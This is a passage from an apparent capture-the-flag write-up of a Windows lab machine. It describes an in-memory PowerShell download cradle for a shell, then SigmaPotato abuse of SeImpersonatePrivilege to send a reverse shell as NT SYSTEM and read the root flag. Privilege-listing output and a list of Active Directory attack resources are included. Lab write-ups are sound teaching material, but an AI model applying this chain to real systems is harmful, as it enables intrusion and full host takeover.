So we use a base64 encoded web cradle command to download shell.ps1 hosted on our device and execute it in RAM using IEX, and we get a shell, as you can see. 
Shell as System
Once we are in as the SQL service account, most of those accounts have SeImpersonatePrivilege, which is an express route to NT\SYSTEM.
SeImpersonatePrivilege (Impersonate a client after authentication) is a Windows security right. It allows a running process to take on the security identity and permissions of another user or account. This helps legitimate services do work on behalf of connected clients.
Why does MSSQL need this? Microsoft SQL Server (MSSQL) needs SeImpersonatePrivilege primarily to support Windows Authentication and process requests on behalf of the users connecting to it.
PS C:\Windows\system32> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
One of the exploits for this is SigmaPotato, which I've been using a lot lately, so I uploaded it and sent a reverse shell to Penelope (which has a multiplexer). 
Now we can detach from the last session using ctrl+a+d and enter session 2, which is the NT\SYSTEM session. 
And we get the root flag
PS C:\Temp> type C:\Users\Administrator\Desktop\root.txt
YWxsIGFib3V0IHRoYXQgcm9vdCwgYm91dCB0aGF0IHJvb3QsIEpVU1QgREEK
PS C:\Temp>
Path

Resources
- .library-ms Coercion / NTLM Relay Techniques
- Responder — LLMNR/NBT-NS Poisoning
- NetNTLMv2 hashcat mode 5600
- BloodHound — GenericAll Abuse
- bloodyAD — Active Directory Privilege Escalation Framework
- Evil-WinRM
- chisel — TCP/UDP Tunnel over HTTP
- MSSQL xp_cmdshell Abuse
- SeImpersonatePrivilege Abuse — Potato Family